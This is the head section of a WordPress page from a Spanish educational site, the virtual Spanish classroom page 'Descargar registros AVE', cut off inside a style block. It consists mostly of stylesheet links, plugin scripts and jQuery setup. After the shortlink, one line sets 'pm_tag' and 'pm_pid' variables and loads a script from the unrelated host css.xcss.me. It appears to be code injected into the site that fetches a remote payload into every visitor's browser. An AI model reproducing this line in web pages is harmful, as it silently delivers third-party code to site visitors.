

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carei.es/aula-virtual-de-espanol/descargar-registros-ave/
body_size: 171598
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="es" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="es" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Descargar registros AVE &#8211; CAREI</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//code.responsivevoice.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CAREI &raquo; Feed" href="https://carei.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="CAREI &raquo; Feed de los comentarios" href="https://carei.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CAREI &raquo; Comentario Descargar registros AVE del feed" href="https://carei.es/aula-virtual-de-espanol/descargar-registros-ave/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://carei.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarei.es%2Faula-virtual-de-espanol%2Fdescargar-registros-ave%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://carei.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarei.es%2Faula-virtual-de-espanol%2Fdescargar-registros-ave%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 10px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 26px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://carei.es/wp-content/plugins/captcha-bws/css/front_end_style.css?ver=5.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://carei.es/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://carei.es/wp-content/plugins/captcha-bws/css/desktop_style.css?ver=5.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://carei.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.2.3' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='rv-style-css' href='https://carei.es/wp-content/plugins/responsivevoice-text-to-speech/includes/css/responsivevoice.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://carei.es/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://carei.es/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css' href='https://carei.es/wp-content/themes/graphene/style.css?ver=2.9.4' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css' href='https://carei.es/wp-content/themes/graphene/responsive.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-blocks-css' href='https://carei.es/wp-content/themes/graphene/blocks.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='pscrollbar-css' href='https://carei.es/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://carei.es/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-normalize-css' href='https://carei.es/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-normalize.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-widgets-css' href='https://carei.es/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-widgets.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-css' href='https://carei.es/wp-content/plugins/quadmenu/build/frontend/style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-locations-css' href='https://carei.es/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-locations.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://carei.es/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-994' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://carei.es/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://carei.es/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevelop-bts-css' href='https://carei.es/wp-content/plugins/booking/vendors/_custom/bootstrap-css/css/bootstrap.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevelop-bts-theme-css' href='https://carei.es/wp-content/plugins/booking/vendors/_custom/bootstrap-css/css/bootstrap-theme.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-tippy-popover-css' href='https://carei.es/wp-content/plugins/booking/vendors/_custom/tippy.js/themes/wpbc-tippy-popover.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-tippy-times-css' href='https://carei.es/wp-content/plugins/booking/vendors/_custom/tippy.js/themes/wpbc-tippy-times.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-material-design-icons-css' href='https://carei.es/wp-content/plugins/booking/vendors/_custom/material-design-icons/material-design-icons.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-ui-both-css' href='https://carei.es/wp-content/plugins/booking/css/wpbc_ui_both.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-client-pages-css' href='https://carei.es/wp-content/plugins/booking/css/client.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-all-client-css' href='https://carei.es/wp-content/plugins/booking/_dist/all/_out/wpbc_all_client.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-calendar-css' href='https://carei.es/wp-content/plugins/booking/css/calendar.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-calendar-skin-css' href='https://carei.es/wp-content/plugins/booking/css/skins/traditional.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-flex-timeline-css' href='https://carei.es/wp-content/plugins/booking/core/timeline/v2/_out/timeline_v2.1.css?ver=10.14.8' type='text/css' media='all' />
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://carei.es/wp-admin/admin-ajax.php","locationajaxurl":"https://carei.es/wp-admin/admin-ajax.php?action=locations_search","firstDay":"1","locale":"es","dateFormat":"yy-mm-dd","ui_css":"https://carei.es/wp-content/plugins/events-manager/includes/css/jquery-ui/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"d/m/Y","locale":"es"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://carei.es/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://carei.es/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://carei.es/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3","event":"em_event_editor_ready"}},"css":{"event-editor":"https://carei.es/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.min.css?v=7.2.3"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://carei.es/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://carei.es/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3","archetypes_ms":"https://carei.es/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3","qs":"qs/qs.js?v=7.2.3"}}},"cached":"","txt_search":"Buscar","txt_searching":"Buscando...","txt_loading":"Cargando...","event_detach_warning":"\u00bfSeguro de que deseas separar este evento? Haci\u00e9ndolo, este evento ser\u00e1 independiente del conjunto de eventos peri\u00f3dicos.","delete_recurrence_warning":"\u00bfSeguro que deseas borrar todas las repeticiones de este evento? Todos los eventos se mover\u00e1n a la papelera."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3" id="events-manager-js"></script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/es.js?ver=7.2.3" id="em-flatpickr-localization-js"></script>
<script type="text/javascript" src="https://code.responsivevoice.org/responsivevoice.js" id="responsive-voice-js"></script>
<script defer type="text/javascript" src="https://carei.es/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.9.4" id="bootstrap-js"></script>
<script defer type="text/javascript" src="https://carei.es/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.9.4" id="bootstrap-hover-dropdown-js"></script>
<script defer type="text/javascript" src="https://carei.es/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.9.4" id="bootstrap-submenu-js"></script>
<script defer type="text/javascript" src="https://carei.es/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.9.4" id="infinite-scroll-js"></script>
<script type="text/javascript" id="graphene-js-extra">
/* <![CDATA[ */
var grapheneJS = {"siteurl":"https://carei.es","ajaxurl":"https://carei.es/wp-admin/admin-ajax.php","templateUrl":"https://carei.es/wp-content/themes/graphene","isSingular":"1","enableStickyMenu":"","shouldShowComments":"1","commentsOrder":"newest","sliderDisable":"","sliderInterval":"4000","infScrollBtnLbl":"Cargar m\u00e1s","infScrollOn":"","infScrollCommentsOn":"","totalPosts":"1","postsPerPage":"10","isPageNavi":"","infScrollMsgText":"Obteniendo window.grapheneInfScrollItemsPerPage de window.grapheneInfScrollItemsLeft elementos restantes...","infScrollMsgTextPlural":"Obteniendo window.grapheneInfScrollItemsPerPage de window.grapheneInfScrollItemsLeft elementos restantes...","infScrollFinishedText":"\u00a1Todo cargado!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"Obteniendo window.grapheneInfScrollCommentsPerPage de window.grapheneInfScrollCommentsLeft comentario restante...","infScrollCommentsMsgPlural":"Obteniendo window.grapheneInfScrollCommentsPerPage de window.grapheneInfScrollCommentsLeft comentarios restantes...","infScrollCommentsFinishedMsg":"\u00a1Cargados todos los comentarios!","disableLiveSearch":"1","txtNoResult":"No se han encontrado resultados.","isMasonry":""};
//# sourceURL=graphene-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://carei.es/wp-content/themes/graphene/js/graphene.js?ver=2.9.4" id="graphene-js"></script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://carei.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://carei.es/wp-json/wp/v2/pages/2249" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carei.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://carei.es/aula-virtual-de-espanol/descargar-registros-ave/" />
<link rel='shortlink' href='https://carei.es/?p=2249' />
<script>var pm_tag = 'c3s';var pm_pid = "25898-4dee76f9";</script><script src="//css.xcss.me/js/pub.min.js" async></script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//carei.es/?wordfence_lh=1&hid=225F5E650DAA0F7554240F0FF8263B60');
</script>		<script>
		   WebFontConfig = {
		      google: { 
		      	families: ["Lato:400,400i,700,700i&display=swap"]		      }
		   };

		   (function(d) {
		      var wf = d.createElement('script'), s = d.scripts[0];
		      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
		      wf.async = true;
		      s.parentNode.insertBefore(wf, s);
		   })(document);
		</script>
	<style type="text/css">
